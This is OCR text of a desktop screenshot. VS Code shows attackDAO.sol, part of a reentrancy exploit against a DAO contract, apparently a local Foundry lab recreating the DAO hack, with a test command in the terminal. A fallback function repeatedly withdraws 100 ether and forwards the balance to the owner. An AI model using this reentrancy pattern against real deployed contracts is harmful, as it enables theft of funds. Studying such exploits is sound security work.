 Applications Unit Converter | BscSca... OBS 26.1.2+dfsg1-2 (lin... Visual Studio Code voice-chat | OpenSense ... Terminal - mis4n@debi...
attackDAO.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
File Edit View Profile Scen
Dao.t.sol 1, U DAO.sol 1, U attackDAO.sol 1, U
src > DAO_HACK > attackDAO.sol
14 function withdrawEthToOwner() external {
15 payable(owner).transfer(address(this).balance);
16 }
17
18 constructor(address payable _dao) {
19 owner = msg.sender;
20 addressDao = TheDAO(_dao);
21 counter = 0;
22 }
23
24 function attack() public payable {
25 addressDao.invest{value: 100 ether}(address(this));
26 addressDao.withdraw(100 ether);
27 }
28
29 fallback() external payable {
30 if(address(addressDao).balance >= 100 ether) {
31 addressDao.withdraw(100 ether);
8
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL bash
mis4n@debian:~/projects/exploits$ FOUNDRY_SOLC_VERSION=0.8.13 forge test -vvv
1
Screen Capture (XSHM)
Scenes
Scene